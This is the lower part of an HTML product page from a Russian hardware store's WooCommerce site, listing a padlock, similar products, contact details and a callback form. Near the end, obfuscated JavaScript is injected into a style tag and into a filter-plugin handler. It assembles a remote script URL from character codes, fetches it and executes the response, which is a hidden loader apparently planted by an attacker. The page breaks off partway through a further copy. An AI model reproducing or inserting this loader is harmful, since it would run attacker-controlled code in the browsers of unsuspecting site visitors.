  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Замки." href="http://samodelkin74.ru/product-category/zamki/" class="taxonomy product_cat">
    <span itemprop="name">Замки</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Замок навесной." href="http://samodelkin74.ru/product-category/zamki/zamok-navesnoj/" class="taxonomy product_cat">
    <span itemprop="name">Замок навесной</span>
  </a><meta itemprop="position" content="4">
</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">Замок навесной Аллюр ВС1Ч-360 д9мм</span>
  <meta itemprop="position" content="5">
</span></nav>
<!-- /Хлебные крошки -->

  <div class="container">
    
			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

                  
           <li data-thumb="http://samodelkin74.ru/wp-content/uploads/2020/04/1b82bbf8b28011e89c051078d24bc7ca_aec4cf8f6ef211ed9cbb38d547b4e58f-300x300.png" data-src="http://samodelkin74.ru/wp-content/uploads/2020/04/1b82bbf8b28011e89c051078d24bc7ca_aec4cf8f6ef211ed9cbb38d547b4e58f.png">
             <img src="http://samodelkin74.ru/wp-content/uploads/2020/04/1b82bbf8b28011e89c051078d24bc7ca_aec4cf8f6ef211ed9cbb38d547b4e58f-1024x1024.png" alt="Замок навесной Аллюр ВС1Ч-360 д9мм" />
           </li>
        
      </ul>
    </div>
  </div>
  <!-- /Галерея товара -->

  <!-- Цена, характеристики товара -->
  <div class="col-lg-6">
    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					В наличии					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"><span class="woocommerce-Price-amount amount"><bdi>460&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
          <p class="stock in-stock">6 в наличии</p>

	
	<form class="cart single-add-to-cart-button-wrapper" action="http://samodelkin74.ru/product/zamok-navesnoj-alljur-vs1ch-360-d9mm/" method="post" enctype='multipart/form-data'>
		
		<button type="submit" name="add-to-cart" value="52273" class="single-add-to-cart-button button alt">В корзину</button>

			</form>

	
        </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
													<tr>
								<td class="property-name">Единица измерения</td>
								<td class="property-value">штука</td>
							</tr>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/zamok-navesnoj-n-m-kodovyj-505/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/zamok-navesnoj-n-m-kodovyj-505/" class="product-cards-item-title">Замок навесной Н-М кодовый 505</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/zamok-navesnoj-n-m-kodovyj-505/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="45127" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Замок навесной Н-М кодовый 505&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/zamok-navesnoj-alljur-vs1k-27-4-kodov-sin/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/2020/04/63994944397f11e89bf71078d24bc7ca_476dcfd61cfc11eb9c5d1078d24bc7ca-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/2020/04/63994944397f11e89bf71078d24bc7ca_476dcfd61cfc11eb9c5d1078d24bc7ca-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/2020/04/63994944397f11e89bf71078d24bc7ca_476dcfd61cfc11eb9c5d1078d24bc7ca-1024x1024.png 1024w, http://samodelkin74.ru/wp-content/uploads/2020/04/63994944397f11e89bf71078d24bc7ca_476dcfd61cfc11eb9c5d1078d24bc7ca-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/2020/04/63994944397f11e89bf71078d24bc7ca_476dcfd61cfc11eb9c5d1078d24bc7ca-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/2020/04/63994944397f11e89bf71078d24bc7ca_476dcfd61cfc11eb9c5d1078d24bc7ca-1536x1536.png 1536w, http://samodelkin74.ru/wp-content/uploads/2020/04/63994944397f11e89bf71078d24bc7ca_476dcfd61cfc11eb9c5d1078d24bc7ca-600x600.png 600w, http://samodelkin74.ru/wp-content/uploads/2020/04/63994944397f11e89bf71078d24bc7ca_476dcfd61cfc11eb9c5d1078d24bc7ca-100x100.png 100w, http://samodelkin74.ru/wp-content/uploads/2020/04/63994944397f11e89bf71078d24bc7ca_476dcfd61cfc11eb9c5d1078d24bc7ca.png 1600w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/zamok-navesnoj-alljur-vs1k-27-4-kodov-sin/" class="product-cards-item-title">Замок навесной Аллюр ВС1К-27/4 кодов. (син.)</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>320&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=55678" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="55678" data-product_sku="" aria-label="Добавить «Замок навесной Аллюр ВС1К-27/4 кодов. (син.)» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/zamok-navesnoj-olank-vs-2-04/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/zamok-navesnoj-olank-vs-2-04/" class="product-cards-item-title">Замок навесной Оланк ВС-2-04</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>250&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=28666" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="28666" data-product_sku="" aria-label="Добавить «Замок навесной Оланк ВС-2-04» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/zamok-navesnoj-soller-364-1-38mm/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/zamok-navesnoj-soller-364-1-38mm/" class="product-cards-item-title">Размораживатель замков 50 мл. спрей</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>90&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=35110" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35110" data-product_sku="" aria-label="Добавить «Размораживатель замков 50 мл. спрей» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0417\u0430\u043c\u043a\u0438","@id":"http:\/\/samodelkin74.ru\/product-category\/zamki\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0417\u0430\u043c\u043e\u043a \u043d\u0430\u0432\u0435\u0441\u043d\u043e\u0439","@id":"http:\/\/samodelkin74.ru\/product-category\/zamki\/zamok-navesnoj\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0417\u0430\u043c\u043e\u043a \u043d\u0430\u0432\u0435\u0441\u043d\u043e\u0439 \u0410\u043b\u043b\u044e\u0440 \u0412\u04211\u0427-360 \u04349\u043c\u043c","@id":"http:\/\/samodelkin74.ru\/product\/zamok-navesnoj-alljur-vs1ch-360-d9mm\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var 